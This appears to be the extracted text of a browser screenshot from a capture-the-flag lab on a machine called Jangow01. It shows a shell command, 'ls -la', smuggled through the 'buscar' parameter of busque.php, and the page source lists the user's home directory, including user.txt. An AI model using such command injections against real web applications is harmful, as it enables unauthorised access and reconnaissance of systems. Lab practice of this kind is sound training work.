 http://192.168.56.118/site/busque.php?buscar=ls%20-la%20/home/jangow01 — Mozilla Firefox
192.168.56.118/site/busque.p × http://192.168.56.118/site/bu × 192.168.56.118/site/busque.p × http://192.168.56.118/site/bu × +
view-source:http://192.168.56.118/site/busque.php?buscar=ls -la /home/jangow01
1 total 36
2 drwxr-xr-x 4 jangow01 desafio02 4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 -rw------- 1 jangow01 desafio02  200 Oct 31  2021 .bash_history
5 -rw-r--r-- 1 jangow01 desafio02  220 Jun 10  2021 .bash_logout
6 -rw-r--r-- 1 jangow01 desafio02 3771 Jun 10  2021 .bashrc
7 drwx------ 2 jangow01 desafio02 4096 Jun 10  2021 .cache
8 drwxrwxr-x 2 jangow01 desafio02 4096 Jun 10  2021 .nano
9 -rw-r--r-- 1 jangow01 desafio02  655 Jun 10  2021 .profile
10 -rw-r--r-- 1 jangow01 desafio02    0 Jun 10  2021 .sudo_as_admin_successful
11 -rw-rw-r-- 1 jangow01 desafio02   33 Jun 10  2021 user.txt
12
13